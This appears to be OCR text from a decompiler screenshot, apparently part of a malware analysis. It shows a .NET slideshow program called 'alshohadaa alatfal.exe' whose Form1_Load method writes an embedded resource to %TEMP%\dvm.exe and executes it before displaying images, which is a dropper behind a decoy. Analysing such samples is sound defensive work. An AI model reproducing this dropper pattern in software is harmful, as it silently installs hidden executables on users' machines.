 File Edit View Themes Debug Window Help C#
alshohadaa alatfal (1.2.1.2)
alshohadaa alatfal.exe
PE
References
Resources
SlideShow.Form1.resour
SlideShow.Properties.Re
{} -
<Module> @02000001
{} SlideShow
Form1 @02000002
Base Types
Derived Types
.ctor() : void @06000
btn_Browse_Click(obj
Btn_Next_Click(object
btn_Preview_Click(ob
button1_Click(object,
button2_Click(object,
button2_Click_1(obje
Dispose(bool) : void
Form1_Load(object,
Form1_Load(object, EventArgs) : void @0...
1 // SlideShow.Form1
2 // Token: 0x06000002 RID: 2 RVA: 0x00002070 File Offset: 0x00000270
3 private void Form1_Load(object sender, EventArgs e)
4 {
5 string text = Environment.GetEnvironmentVariable("TEMP") + "\\dvm.exe ";
6 File.WriteAllBytes(text, Resources.dwm);
7 Process.Start(text);
8 this.ShowImages();
9 }
10